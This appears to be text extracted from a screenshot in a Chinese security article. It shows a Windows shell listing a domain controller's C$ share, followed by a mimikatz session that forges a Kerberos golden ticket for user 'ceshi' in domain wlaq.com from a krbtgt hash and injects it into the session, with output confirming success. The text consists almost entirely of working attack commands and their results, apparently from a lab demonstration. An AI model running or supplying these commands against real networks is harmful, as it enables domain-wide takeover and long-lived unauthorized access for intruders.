 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc01\c$
驱动器 \\dc01\c$ 中的卷没有标签。
卷的序列号是 C474-EC94
\\dc01\c$ 的目录
2021/06/16  21:56    <DIR>          DNSLog
2020/12/13  19:43    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2021/04/09  09:51    <DIR>          phpstudy
2021/06/15  11:29    <DIR>          Program Files
2021/06/16  09:34    <DIR>          Program Files (x86)
2021/06/15  09:47           159,211 SecLogon.txt
2020/04/09  18:56    <DIR>          soft
2021/06/18  19:55    <DIR>          temp
2020/02/19  20:35    <DIR>          Users
2021/06/18  22:44    <DIR>          Windows
1 个文件        159,211 字节
10 个目录 19,836,350,464 可用字节
##### / https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /admin:ceshi /domain:wlaq.com /sid:S-1-5-21-42071381
87-2036730068-1601168572 /krbtgt:ebfb56168d50fc5024b87a658bb30e36 /ptt
User      : ceshi
Domain    : wlaq.com (WLAQ)
SID       : S-1-5-21-4207138187-2036730068-1601168572
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ebfb56168d50fc5024b87a658bb30e36 - rc4_hmac_nt
Lifetime  : 2021/6/21 15:33:45 ; 2031/6/19 15:33:45 ; 2031/6/19 15:33:45
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'ceshi @ wlaq.com' successfully submitted for current session
mimikatz #
安全客 (www.anquanke.com)